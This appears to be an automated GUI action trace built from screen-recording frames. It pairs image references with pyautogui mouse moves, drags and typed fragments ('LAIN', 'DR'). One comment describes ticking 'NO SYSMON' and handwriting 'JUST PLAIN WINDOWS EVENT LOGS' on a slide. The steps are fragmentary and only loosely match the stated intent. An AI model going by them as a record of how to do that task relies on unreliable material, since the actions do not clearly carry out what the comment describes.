
# - Tick 'NO SYSMON' and handwrite 'JUST PLAIN WINDOWS EVENT LOGS' beneath the title
pyautogui.moveTo(346, 189); pyautogui.dragTo(368, 168)

pyautogui.moveTo(127, 294); pyautogui.dragTo(163, 284)

pyautogui.write('LAIN')

pyautogui.write('DR')

pyautogui.moveTo(736, 408)

pyautogui.moveTo(1038, 650)

pyautogui.moveTo(1076, 649)
